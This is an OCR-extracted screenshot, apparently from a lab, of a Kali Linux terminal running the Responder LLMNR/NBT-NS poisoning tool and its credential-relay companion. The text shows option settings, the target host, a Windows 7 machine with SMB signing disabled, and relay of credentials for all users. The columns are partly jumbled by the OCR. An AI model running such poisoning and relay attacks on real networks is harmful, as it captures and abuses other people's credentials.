 C2-Win
kali on JARVIS - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 09:50 1
root@kali: ~/tools/Responder
ponder/tools
File Edit View Search Terminal Help
To kill this script hit CRTL-C.
[+] HTTP Options:
Always serving EXE [OFF] /*
Serving EXE [OFF] Use this script in combination with Responder.py for best results.
Serving HTML [OFF] Make sure to set SMB and HTTP to OFF in Responder.conf.
Upstream Proxy [OFF]
This tool listen on TCP port 80, 3128 and 4
[+] Poisoning Options: For optimal pwnage, launch Responder only with these 2 options:
Analyze Mode [OFF] -rv
Force WPAD auth [OFF] Avoid running a command that will likely prompt for information like net use, et
Force Basic Auth [OFF] c.
Force LM downgrade [OFF] If you do so, use taskkill (as system) to kill the process.
Fingerprint hosts [OFF] */
[+] Generic Options: Relaying credentials for these users:
Responder NIC [eth0] ['ALL']
Responder IP [192.168.1.214]
Challenge set [random]
Don't Respond To Names ['ISATAP'] ieving information for 192.168.1.210...
SMB signing: False
Os version: 'Windows 7 Ultimate N 7601 Service Pack 1'
Hostname: 'C2WIN7'
[+] Listening for events... Part of the 'EXCLARUS' domain
Sta Status: Runn Status: Running
9:50 AM
5/8/2017